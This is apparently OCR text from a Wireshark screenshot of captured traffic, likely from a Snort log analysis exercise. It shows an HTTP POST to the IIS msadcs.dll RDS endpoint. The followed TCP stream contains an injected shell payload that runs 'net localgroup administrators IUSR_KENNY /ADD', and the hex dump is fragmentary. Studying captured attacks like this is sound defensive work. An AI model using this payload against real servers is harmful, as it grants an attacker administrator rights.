 No. Time Source Destination Protocol Length Info
24… 16801… 213.116.251.162 172.16.1.106 TCP 62 1946 → 80 [SYN] Seq=0 Win=8760 Len=0 MSS=1460 SACK_PERM=1
24… 16801… 172.16.1.106 213.116.251.162 TCP 60 80 → 1946 [SYN, ACK] Seq=0 Ack=1 Win=8760 Len=0 MSS=1460
24… 16802… 213.116.251.162 172.16.1.106 TCP 54 1946 → 80 [ACK] Seq=1 Ack=1 Win=8760 Len=0
24… 16802… 213.116.251.162 172.16.1.106 HTTP 811 POST /msadc/msadcs.dll/AdvancedDataFactory.Query HTTP/1.1
24… 16802… 172.16.1.106 213.116.251.162 HTTP 143 HTTP/1.1 100 Continue
Wireshark · 追踪 TCP 流 (tcp.stream eq 133) · snort-0204@0117.log
..........S.e.l.e.c.t. .*. .f.r.o.m. .C.u.s.t.o.m.e.r.s. .w.h.e.r.e.
.C.i.t.y.=.'.|.s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .l.o.c.a.l.g.r.o.u.p.
.a.d.m.i.n.i.s.t.r.a.t.o.r.s. .I.U.S.R._.K.E.N.N.Y.
./.A.D.D.".).|.'.......d.r.i.v.e.r.=.{.M.i.c.r.o.s.o.f.t. .A.c.c.e.s.s. .D.r.i.v.e.r.
.(.*...m.d.b.).}.;.d.b.q.=.c.:.\.w.i.n.n.t.\.h.e.l.p.\.i.i.s.\.h.t.m.
\.t.u.t.o.r.i.a.l.\.b.t.c.u.s.t.m.r...m.d.b.;.
--!ADM!ROX!YOUR!WORLD!--
Data (603 by
Data: 414
00d0 41 44 43 4
00e0 3a 30 31 2
00f0 54 79 70 65
0100 6d 69 78 65
0110 21 41 44 4